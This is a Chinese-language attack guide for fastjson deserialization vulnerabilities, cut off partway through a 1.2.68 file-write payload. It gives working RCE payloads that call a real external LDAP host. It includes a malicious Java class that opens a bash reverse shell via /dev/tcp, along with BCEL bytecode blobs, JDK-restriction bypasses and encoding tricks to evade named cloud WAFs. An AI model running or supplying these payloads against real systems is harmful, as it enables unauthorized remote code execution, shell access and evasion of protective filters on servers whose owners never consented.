0X01 漏洞利用
探测fastjson
对于有错误回显的情况
使用{"@type": "java.lang.AutoCloseable"或者 "{"a":x"通过异常直接回显出版本号,接下来就直接根据版本号判断有没有漏洞和找exp了


无回显使用dnslog探测POC:
{"@type":“com.alibaba.fastjson.JSONObject”, {"@type": “java.net.URL”, “val”:“http://sq20yi.ceye.io”}}""}
{"@type":“java.net.Inet6Address”,“val”:“sq20yi.ceye.io”}
抓包修改请求体

==dnslog==收到请求信息就代表使用了==fastjson==来解析的json数据

验证是否存在漏洞
fastjson1.2.47以后的版本利用 条件都比较苛刻,所以我们一般都会采用经典的1.2.47的POC,
无限制RCE,通杀≤1.2.47的所有版本。47版本poc如下
{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://47.119.161.84:1389/Exploit","autoCommit":true}}}
- 在我们的云服务器上开启LDAP服务:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://47.119.161.84/#Exploit
- 同目录开启http服务:
python3 -m http.server 80
- NC监听:
nc -lvvp 8888
- javac编译下面恶意类,将编译好的
Exploit.class文件放在http同目录下
1
2
3
4
5
6
7
8
9
10
11
12
|
public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/xxx.xxx.xxx.xxx/8888 0>&1");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}
|
发送payload,getshell

实战基本是直接拿47版本的payload打dnslog,dnslog有反应就继续,没反应再一步一步验证。 🙃效率高很多。
绕过高版本jdk对jndi注入的限制
高版本jdk默认禁止jndi注入。
所以基于jndi+RMI的利用需要JDK版本<=6u141、7u131、8u121,
基于jndi+LDAP利用的JDK版本<=6u211、7u201、8u191、11.0.1
如何判断服务是否使用高版本jdk
低版本jdk的jndi注入(jdk1.8.45):
ldap收到请求重定向到http://47.119.161.84:888/Exploit.class。 再发起http请求加载Exploit.class(弹计算器)

高版本jdk的jndi注入(jdk1.8.212):
ldap服务收到了请求,可我们起的http服务却没有反应,也就访问不到我们的恶意类了。

所以实战情况下遇到上述情况(ldap服务收到信息,却没有http请求)多半可以断定是采用高版本jdk。
绕过高版本jdk对jndi注入的限制
绕过原理参考:https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html
https://www.mi1k7ea.com/2020/09/07/浅析高低版JDK下的JNDI注入及绕过
依赖受害者本地CLASSPATH中环境,利用受害者本地的Gadget进行攻击。
javax.el.ELProcessor依赖于tomcat8
com.ibm.ws.webservices.engine.client.ServiceFactory依赖于IBM WebSphere
com.ibm.ws.client.applicationclient.ClientJ2CCFFactory依赖于IBM WebSphere
GitHub上的轮子:https://github.com/veracode-research/rogue-jndi
: 😇
fastjson不出网与命令回显
注:此攻击手法同样适用于高版本jdk下的利用
1.2.24版本的三个POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
1. 基于com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
{
"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":["poc_base64"],
'_name':'a.b',
'_tfactory':{ },
"_outputProperties":{},
"_name":"a",
"_version":"1.0",
"allowedProtocols":"all"
}
2.基于com.sun.rowset.JdbcRowSetImpl(JNDI,用的最多)
{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://localhost:1389/Exploit",
"autoCommit":true
}
3.基于org.apache.tomcat.dbcp.dbcp.BasicDataSource
{
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName": "$$BCEL$$$l$8b......"
}
|
其中基于其中1、3利用链都是基于java字节码,不需要出网。使用47版本的绕过方式(java.lang.Class)改造1、3两个poc,使他们适用于47以下的版本。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl"
},
"b": {
"@type": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes": ["poc_base64"],
'_name': 'a.b',
'_tfactory': {},
"_outputProperties": {},
"_name": "b",
"_version": "1.0",
"allowedProtocols": "all"
}
}
{
{
"@type": "com.alibaba.fastjson.JSONObject",
"x":{
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName": "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$95W$Jx$Ug$Z$7e$t$bb$9b$99L$s$90$y$y$n$Jm9K$Sr$ARZ$S$K$84$40$m$92$84$98$NP$O$95$c9dH$W6$3bav$96$40$ab$b6JZ$5b$LZ$Lj9$d4$Kj$3c$f0$m$d1$r$82E$bc$82$d6$fb$3e$aax$l$f5$be$8b$8fJ$7d$ff$99$Nn$c8$96$3c$3e$cf$ce$7f$7e$ffw$be$df$f7$ff$fb$f4$b5$f3$X$B$y$c1U$V$c5x$m$H$ab$f1j$d1$bcF$c6A$V$7eo$a5_4$P$wxH$c5k$f1$b0$98$3c$a2$e0u$a2$7fT$c6$n$Vy8$ac$e2$f5x$83$ca$95$c7$c4$a97$8a$e6q1$3d$o$d8$kUQ$887$vx$b3$8c$b7$c8xB$cc$8e$c98$ae$a0I$c5$J$9c$U$8c$de$aa$a0C$c6$dbd$bc$5d$c5L$i$96$f1$a4$8a$d9$a2$7f$87$8a$b98$ac$e0$94$8a$d3x$a7$8a$e9x$97$82w$8b$7e$40$c1$7b$U$bcW$c1$fbd$bc_$c6$Z$V$l$c0$HE$f3$n$V$l$c6Y$V$d5$YT0$q$fa$8f$88$e6$a3$w$aa$90$U$cd9$d1$M$L5$3e$a6$e2$3c$$$88$e6$e3b$fa$94P$f9$a2$8cO$88$c9$ra$d3$te$7cJ$82$d4$zaJ$d3n$7d$9f$5e$9dp$o$d1$ea$f5z$bc$3bl$3a$b5$Sr$c2$91$ae$98$ee$qlS$c2$fc$f1$U$cb$bd$a5$a8$k$eb$aa$de$d8$b1$db4$9c$da$V$3c$95eD$r$U$a6$ed$d5G$f5x$bc$c9$d2$3bM$9b$db$be$ee$b8$z$a1$e0$c6$7do$a7$97$ad$d1$d3$v$n$98$b6$lv$ecH$ac$8b$E$92$3dv$p$r$94$h$3c$97$bd$3c$S$8b8$x$c8$a0$b4l$b3$E$7f$bd$d5I$b5$t7EbfK$a2$a7$c3$b4$db$f5$8e$a8$v$YX$86$k$dd$ac$db$R1O$zJ$fcf$df$a8R$8b$e54X$89X$e7$da$fd$86$d9$ebD$ac$Y$r$f9$9d$eeH$5c$c2$9c$a6x$a2$a7$c7$b4$e3$a6Qm$g$ddVu$bd$Vsl$x$g5$ed$ea$baht$z$97H$9c$XvtcO$b3$de$ebJ$a1$b3$J$u$ca$8aH$I$95$8e7$a3l$hu$b7$3avK$c8o6$9dn$ab$b3U$b7$f5$k$d3$a1$U$J$d32$ih$Uv$e6v$99N$9b$Z$ef$b5bq$daP$9cFe$9b$bb$a2$q$ab$f6$98Q$9dP$daf$baM$e9$867$d2$84$$$3dZg$Yf$3c$9eNT$99$81scl$l$7d$v$I$dau$9bz$a4$d3$cfJ$a3o$b1$c2$J$a3$db$d3$p$9d$s$d7$e8$d6$e9B$a7$85f$S7$bd$7d$d7u$8cX$d5$ad$M$ba$b3$c5$8e8$$j$qKB$a0$93$t$JV$a9$d1K$s$e6$RS$889$c7$a5$G$7e$7b$e9$f1N$d3$88$ea$b6$d9$d9$Q1$a3$84QQ$G$ad$dd$z$b2$M$c4$j$ddvx$$$e6f$ee$a7e$7c$86y$xAYnDSPR$c3V$c26$cc$86$88$c0$88$96$Kl$95$60$a9$e1$rh$d3$d0$82$8d$gZ$b1$91$80$k$97$k$g$ea$b1F$c3$3a$ac$970O$ec$ee$af$8a$9b$f6$be$a8$e9Tu$3bNo$d5z6ao$a1$cd$dc$9b0$e3$8e$8c$cfj$Y$c1e$N$8dx$b1$84$db$t$3a$e4E$5d$c3$GA$3ds$o$f4j$f8$i$dad$7c$5e$c3$d3$f8$82$868h$c4$X$f12$N_$S$cdKE$f3e$7cE$c3W$f15$a6$3e$c3$b9$de$U$v$cb$i$ba$813$Bzcrj$f8$3a$be1f$dd$c3$a8$8coj$f8$W$be$ad$a1$J$cd$y3$Z$A8F$f3$cc$f0$93$b0$e0$ff$A$9f$84$db$s$80$9e$E$d9$8aW$c5$88$3a$Z$df$d1$f0$5d$7cO$c3$f7$f1$MkH_$q$d6i$f5$J$bf$fc$80$c9$b8n$f5$G$c2dS$7bC$e5$5d$9eG$3c8$8e$da1$W$a4c$m$Q6$f4X$cc$b4e$fcP$c3$V$fcH$c3$8f$f1$T$Z$3f$d5$f03$fc$5c$40$e7$X$84$fb$8e$3a$N$bf$c4$af4$fc$g$cfhx$W$bf$d1$f0$5b$81$a9$df$89$e6$f7$f8$D$f1$a8$e1$8f$f8$93$86$3f$e3$_$g$fe$8a$bf$J$a8$e9$94$be$7d$7c$z$d0$f0w$R$bb$7f$e09$a6$de$84$b5$89$85b$fbM2$a3$f0$F$b6$98$9e$Z$ab$3a$9d$T$e5$m$F$8ey$a5$e3kwY$86r$3f$b9W8$cf$z$91$ed$b6n$98c$e0$d3$dem$T$7dLh$pa$dbf$cc$Z$9dO$zMg$e5$ad$92$97b$d0F$3d$S$a3x$9f$deI$3a$85$d1J$e93$a54$93$f4$fcH$bc$$$k$X$f7$hKs$83m$f5$I$de$e3$e8DM$W$81$f7$A$qaU$G$db$b6$8f$3fu$b3$w$3c$fd$85$f6$I$bf$I1$bd$87$8eX$96$a1$dag$IzY$a6$bb0$3d7$P$c4$j$b3$c7$bb$pZm$ab$d7$b4$9d$D$y$x$T$c4$e7$fau$9b$ebXMV$9fi$d7$eb$e2j$Z$eb$f9$ebD$rc$9c$c6z$k$W$b5$yf$98$ae$ef$K$fe$b7$d7$96$889$RQ$e7Uqc$8dNBc$b8$a6$96$c5$3dk$ee7$N$be$3a$s$d0$95V$89JQ$3bFRjQ$c2$qJj$8c$f5$s$I2$e2$84$8e$u$i$95$c6$d4M$db$e0$f1$f2$d2$8c$h$Z$a4$f3$ce$d5$Sqs$8d$Z$8d$f4xy$7f$T$r$d3$8b$81$b0$wf$ee$e7$8d$p$bb$c8$8f$c6nx$H$a4I$I$ec$8a$s$e2$bc$ea$CF$d4$S$ce$_$a0$rk$d2$af6Z7$a3$b4$ecfI$9c$c7$8b$d5$ab$a3$R$f7$89$e3$_$dd$s8$fb$c8$e9$G$M$dc$MM2$d3$c4$b6$f5$D$ee$b3$8a$B$cd$e3$f1p$82H2$bc$e4$K$89$3cc$ee$d1$ae1$F$a1h$7c$d2$a5$5e$80$98$c5gh1$9f$e52$UqCB$c2Z$ce$b2$d0$c09$_K$8e$Vq$ff$b9$fd$86T$cf$db$c3$edy$df$ba$7d$ab$db$Hx$96$d70$db0gI$f2$c8b$bf$bc$fc$i$qi$IY$fc$7c$X$e0$dfz$O$81$nd$PB$O$wI$e4$MA$V$c3$5cw$a8$N$40iZ$90$c4$a4aL$f6$N$p$ff$yyMC$F$l$d4y$f0$a1$9d$dc$aa$90$cbv2$9f$fc$F$94$h$84$86$v$a4$I$d1$KAWD$caB$y$e4$83$7d$JJP$8b$Z$d8D$eai$d4c$nOl$c6$W$f2$a3F$b8$H$5b$d9o$e3$97$8f$ac$e7yH$92$b1$5d4$3b$fcP$c5$dd$cb$Ta$97$o$cb$3dQ$5c$3e$82$bcAd$97$tQp$M$B$ff$Zo$i$dc$e2$3b$c3$5dO$b3$m$r$A$b7a$S$ffS$e4c$Ou$98$ebJ$d7$3c$Ox$b9$eb$p$n$d3$8f$acI$Sv$K$8fI$5c$GE$f2$o$f1Df$3d$82l$c1H$aa$y$c9_r$g$93$H$915$o$3c$e4$h$81$ffl$f90$a6$i$97B$5c$bb$8c$87$G$a1R$85$a9I$84$8e$e1$409$fd$cb$85$e04$ffS$u$dc$ea$LN$P$tQT$ceI1$t$r$9c$cc$b8$84$e9C$b8e$Q$b7$5c$86$w$a21$802$f2$n$83$e0$ad$3e$9e$nys$F$X8$$$s5C$c5P4$7b$84$8b$9b$x$92$985$80r$d1$cf$Z$c0l$d1$cf$h$401$d5$ba$8c$a9$83$d0$ae$x$oS$R$9f$abs$b7$absG$f0$f6a$ccO$a24X$96D$f91$u$c1$F$D$I$E$x$9ay$uX$99$SL$ca$94$d8K$a8j$a9$bc$80$ea$ad$c3XHU$93X$94$c4$e2$8asxQpI$Sw$q$b14$89$3b$x$93$b8$8b$df$b2$B$f8$9b$cf$96$97$f8w$ba8$J$a0$D$P$e0$m$fd$bf$I$P$e3Q$c6$40$f4G$f8$bfN$f4$t$Y$8b$Ri$a64$87$fb$5e$b4$k$e7$K0$9fQ$x$r$82$ca$Z$9f$F$a8$q$82$W$R$M$9b$88$96$ed$iu$e0$O$d8XJ$be$b5$e4$7c$t$fa$b1$8c$bc$ea$c9$fdn$i$c2$K$3c$c6$f1$R$ac$c4Q$ac$c2$T$i$9f$40$jN2$9b$9e$e4$f84$b3$u$c9$i$3a$cf$8c$Za$be$5ca$c6$5cE$8b4$9d$8f$d3$Zh$95f$oLm$da$a4$b9h$97$e6a$8bTAD$K$b4$ec$40$OeN$a2l$83$80$e8wQ$db$c9$d1$nwdrt$d4$j$ed$e2$e8$a4$3b$ea$e2$e8$K$a5vSB$We$94$o$82$dd$b4$92$Q$c2$k$Xsb$UE$Pq$u$d0W$8a$fc$m$fe$85$96$9d2b$fe$d52$acu2z$f9$ed$95$a7$cd$ac$93a$3f$87$b5$dc$Ba$u$Q$9a$93E$s$e0q$81$d2$f8$uJ$a5$7b$d8k$5c$eb$X$91$Xp$a8i$a9$bc$b8$d4$ef$5b$g$I$FB$feS0$xC$81$c55$d9E$d9$fe$qj$a5$g$b9H$a4$cbr$f6$b2$8b$94$bb$8fC$x$92K$86$b1b$A$d5E$f2$r$ac$e4$afF$vR$$$$$cd$f1$zUCj$u$e7$U$a6$V$v$nuqMnQ$ae$m$ecW$a5$81$e7$9f$rxj$94$fe$A$87$c7$vt$d5$d6$e6$cb$cf$3f$u$8a$c4$7cXt$dbhpW3$B$85$x$DL$e4$5b$99asi$ca$7c$ba$b4$9a$ae$ac$a1$T$eb$e94$83$O$8b$b0$b7h$abM$e78$a4$bd$X$7bq$lg$H9$T$c1XA$t$Y$fc$i$ba1$97$i$9a$5d$87$ca$e4$b9$Z$J$ec$e3$O$3d$80$3e$cf$c9$iyN$O$e0$7e$ecg$d8$b3$5cwWA$f97$C2$O$5cC$ae$8c$7b$r$e9$3fX$q$e3$3e$Z$af$b8$86$C$Z$x$r$e9$w$8a$Y$86$d8$3f$c1Q$60$d4$e9$7d$v$a7$xx$e5$f5$8a$3a$db$ad$q$M$E$abc$SuC$90$cf$8a$e0$ba$sg$bb$7b$K$dbW$b9$d5$fb$fe$ff$Ctz$ebem$R$A$A"
}
}: "x"
}
{
"xx":
{
"@type" : "java.lang.Class",
"val" : "org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x" : {
"name": {
"@type" : "java.lang.Class",
"val" : "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
{
"@type":"com.alibaba.fastjson.JSONObject",
"c": {
"@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type" : "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$cb$5b$TW$U$ff$5dH27$c3$m$g$40$Z$d1$wX5$a0$q$7d$d8V$81Zi$c4b$F$b4F$a5$f8j$t$c3$85$MLf$e2$cc$E$b1$ef$f7$c3$be$ec$a6$df$d7u$X$ae$ddD$bf$f6$d3$af$eb$$$ba$ea$b6$ab$ae$ba$ea$7fP$7bnf$C$89$d0$afeq$ee$bd$e7$fe$ce$ebw$ce$9d$f0$cb$df$3f$3e$Ap$I$df$aaHbX$c5$IF$a5x$9e$e3$a8$8a$Xp$8ccL$c1$8b$w$U$e4$U$iW1$8e$T$i$_qLp$9c$e4x$99$e3$94$bc$9b$e4$98$e2$98VpZ$o$cep$bc$c2qVE$k$e7Tt$e2$3c$c7$F$b9$cep$bc$ca1$cbqQ$G$bb$c4qY$c1$V$VW$f1$9a$U$af$ab0PP$b1$h$s$c7$9c$5c$85$U$f3$i$L$iE$F$96$82E$86$c4$a8$e5X$c1Q$86$d6$f4$c0$F$86X$ce$9d$T$M$j$93$96$p$a6$x$a5$82$f0$ce$Z$F$9b4$7c$d4$b4$pd$7b$3e0$cc$a5$v$a3$5c$bb$a2j$U$yQ$z$94$ac$C$9b$fc2$a8y$b7$e2$99$e2$84$r$z$3b$f2e$cfr$W$c6$cd$a2$9bY4$96$N$N$H1$a4$a0$a4$c1$81$ab$a1$8ck$M$a3$ae$b7$90$f1k$b8y$cf$u$89$eb$ae$b7$94$b9$$$K$Z$d3u$C$b1$Sd$3cq$ad$o$fc$ms6$5cs$a1z$c2$b5$e7$84$a7$c0$d3$e0$p$60$e8Z$QA$84$Y$L$C$cf$wT$C$e1S$G2l$d66$9c$85l$ce6$7c_C$F$cb$M$9b$d7$d4$a7$L$8b$c2$M$a8$O$N$d7$b1$c2p$ec$ff$e6$93$X$de$b2$bda$d0$b6Z$$$7e$d9u$7c$oA$5d$cb$8ca$a7$M$bc$92$f1C$db5$lup$92$c03$9e$V$I$aa$eb$86$ccto$b3A1$I$ca$99$J$S$cd$d1C$c3$Ja$Q$tM$d5$e5$DY$88$867$f0$s$f5$d9$y$cd1$u$ae$9fq$a80$Foix$h$efhx$X$ef$d1$e5$cc$c9i$N$ef$e3$D$86$96$acI$b0l$c1r$b2$7e$91$8eC$a6$86$P$f1$R$e9$q$z$81$ed0l$a9$85$a8$E$96$9d$cd$9b$86$e3$c8V$7c$ac$e1$T$7c$aa$e13$7c$ae$e0$a6$86$_$f0$a5l$f8W$e4$e1$f2$98$86$af$f1$8d$86$5b2T$7c$de$aeH$c7q$d3ve$d1$9dk$f9$8e$af$98$a2$iX$$$85$e85$ddRv$de$f0$83E$dfu$b2$cb$V$8a$b4$3aM$M$3dk6$9e$98$b7$a9$85$d9$v$R$U$5d$w$b0$f3$d2$e4$a3$E$8c4$91r$ae$e8$RS4$cdf$c5$f3$84$T$d4$cf$5d$e9$81$c9GQd$d9M$d4FSW$9b$a1I7$a4Yo$827$5cI$9b$N$_$a8M6mj$gjmz$7d$9e$eb$3c$8e$84$ad$ad$d7vl$D$9bK$ebl$g$bd4$b3C$ee$S$96$b3$ec$$$R$edG$g$7d$85$cf$a0$c9W$a4$gX$af$a2$feSN$c7$85i$h$9e$98$ab$e7$d6$ee$8b$60$cc4$85$ef$5b$b5$efF$y$7dQ$7eW$g$a7$f1$86$l$88R$f8$40$cexnYx$c1$N$86$7d$ff$c1$c3j$L$db$C$f7$7c$99$8cr$86$9c$9a$e6n$ad$82$b8$7c$a7$86$e5$Q$c1$bd$8d$8esE$c3$cb$cb$d7$e2$98bd$e0$o$Be$5b$c3Nt$ae$ef$e4H$7d$c6k$aa$b3$V$t$b0J$f5$c7$5c$3ft7$99Ej2$8c$89$VA$_$u$9d$de$60$Q$h$z$88$C$c9Vs$a8H$c9$b0$89B$9dt$ca$95$80$y$85A$acm$ab$87$b3$dcl$c3$F$99$f7$a47$bc$90$eck$V_$i$X$b6U$92$df$U$86$fd$ff$ceu$e3c$96E84$ef$e8$c3$B$fa$7d$91$7f$z$60$f2$ebM2C$a7$9d$b42Z$e3$83w$c1$ee$d0$86$nK2QS$s$c0$f1D$j$da$d2O$O$da$Ip$f5$kZ$aahM$c5$aa$88$9f$gL$rZ$efC$a9$82O$k$60$b4KV$a1NE$80$b6$Q$a0$d5$B$83$a9$f6h$3b$7d$e0$60$84$j$8e$N$adn$e3$91$dd$s$b2Ku$84$d0$cd$c3$89H$bbEjS1$d2$ce$b6$a6$3a$f3$f2J$d1$VJ$a2KO$84R$8f$d5$3dq$5d$d1$e3$EM$S$b4$9b$a0$ea$cf$e8$iN$s$ee$93TS$5b$efa$5b$V$3d$v$bd$8a$ed$df$p$a5$ab$S$a3$ab$b1To$fe6$3a$e4qG$ed$b8$93d$5cO$e6u$5e$c5c$a9$5d$8d$91u$k$3a$ff$J$bbg$ef$a1OW$ab$e8$afb$cf$5d$3c$9e$da$5b$c5$be$w$f6$cb$a03$a1e$3a$aaD$e7Qz$91$7e$60$9d$fe6b$a7$eeH$e6$d9$y$bb$8cAj$95$ec$85$83$5e$92IhP$b1$8d$3a$d0G$bb$n$b4$e306$n$87$OLc3f$b1$F$$R$b8I$ffR$dcB$X$beC7$7e$c0VP$a9x$80$k$fc$K$j$bfa$3b$7e$c7$O$fcAM$ff$T$bb$f0$Xv$b3$B$f4$b11$f4$b3Y$ec$a5$88$7b$d8$V$ec$c7$93$U$edY$c4$k$S$b8M$c1S$K$9eVp$a8$$$c3M$b8$7fF$n$i$da$k$c2$93s$a3$e099$3d$87k$pv$e4$l$3eQL$40E$J$A$A"
}
} : "xxx"
}
}
|
限制:
第一个需要开启Feature.SupportNonPublicField,实战很难遇到。
第二个依赖于tomcat(tomcat6、7:dbcp ; tomcat8:dbcp2)且jdk版本≤8u251;

绕waf
不同与传统json标准,在fastjson中16进制是可以被解析的。它还支持在json语句中加入注释,单引号替换双引号,默认会去除键、值外的空格、\b、\n、\r、\f等等等。
如今市面上大部分waf只针对@type 和com.sun.rowset.JdbcRowSetImpl 进行检测,所以我们通过结合Unicode和16进制编码即可轻松绕过waf。
以OPPO云和阿里云waf为例
{"name":{"@\u0074\u0079\u0070\u0065":/*asdasd*/\r\n"java.l\x61ng.Cl\x61ss","val":"com.sun.rowset.JdbcRo\x77\x53etImpl"},"x":{"@\u0074\u0079\u0070\u0065":"com.sun.rowset.Jd\x62\x63RowSetImpl","dataSourceName":"ldap://11.11.11.11:1389/Exploit","autoCommit":true}}}




fastjson1.2.68利用
和1.2.47版本的漏洞一样,68版本也是对checkAutoType()的的绕过,无需考虑fastjson的黑名单进行利用。
任意文件写入
参考:https://mp.weixin.qq.com/s/6fHJ7s6Xo4GEdEGpKFLOyg
依赖于commons-io 2.0 - 2.6 的POC:
{ "x":{ "@type":"com.alibaba.fastjson.JSONObject", "input":{ "@type":"java.lang.AutoCloseable", "@type":"org.apache.commons.io.input.ReaderInputStream", "reader":{ "@type":"org.apache.commons.io.input.CharSequenceReader", "charSequence":{"@type":"java.lang.String""aaaaaa...(长度要大于8192,实际写入前8192个字符)" }, "charsetName":"UTF-8", "bufferSize":1024 }, "branch":{ "@type":"java.lang.AutoCloseable", "@type":"org.apache.commons.io.output.WriterOutputStream", "writer":{ "@type":"org.apache.commons.io.output.FileWriterWithEncoding", "file":"/tmp/pwned", "encoding":"UTF-8", "append": false }, "charsetName":"UTF-8", "bufferSize": 1024, "writeImmediately": true }, "trigger":{ "@type":"java.lang.AutoCloseable", "@type":"org.apache.commons.io.input.XmlStreamReader", "is":{ "@type":"org.apache.commons.io.input.TeeInputStream", "input":{ "$ref":"$.input" }, "branch":{ "$ref":"$.branch" }, "closeBranch": true }, "httpContentType":"text/xml", 